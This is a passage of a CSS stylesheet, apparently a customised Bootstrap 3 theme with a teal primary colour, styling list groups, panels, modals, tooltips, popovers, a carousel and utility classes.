  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}

.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

.media-body {
  width: 10000px;
}

.media-object {
  display: block;
}

.media-right,
.media > .pull-right {
  padding-left: 10px;
}

.media-left,
.media > .pull-left {
  padding-right: 10px;
}

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

.media-middle {
  vertical-align: middle;
}

.media-bottom {
  vertical-align: bottom;
}

.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.media-list {
  padding-left: 0;
  list-style: none;
}

.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

a.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover, a.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #e1e1e1;
  color: #e1e1e1;
  cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: #e1e1e1;
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #00977a;
  border-color: #00977a;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: #64ffe1;
}

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

a.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover, a.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

a.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover, a.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

a.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover, a.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

a.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover, a.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

.panel {
  margin-bottom: 32px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.panel-body {
  padding: 15px;
}
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
.panel-body:after {
  clear: both;
}

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 23px;
  color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

.list-group + .panel-footer {
  border-top-width: 0;
}

.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

.panel-group {
  margin-bottom: 32px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #282828;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #282828;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

.panel-primary {
  border-color: #00977a;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #00977a;
  border-color: #00977a;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #00977a;
}
.panel-primary > .panel-heading .badge {
  color: #00977a;
  background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #00977a;
}

.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

.embed-responsive-4by3 {
  padding-bottom: 75%;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-lg {
  padding: 24px;
  border-radius: 6px;
}

.well-sm {
  padding: 9px;
  border-radius: 3px;
}

.close {
  float: right;
  font-size: 30px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.6px;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.6;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 17px;
  font-weight: normal;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 20px;
  font-weight: normal;
  line-height: 1.6;
  text-align: left;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 20px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

.popover-content {
  padding: 9px 14px;
}

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover > .arrow {
  border-width: 11px;
}

.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000;
    -moz-perspective: 1000;
    perspective: 1000;
  }
  .carousel-inner > .item.next, .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000", endColorstr="#00000000", GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#80000000", GradientType=1);
}
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  line-height: 1;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: "‹";
}
.carousel-control .icon-next:before {
  content: "›";
}

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9 ;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-prev,
.carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
.carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next {
    margin-right: -15px;
  }

  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
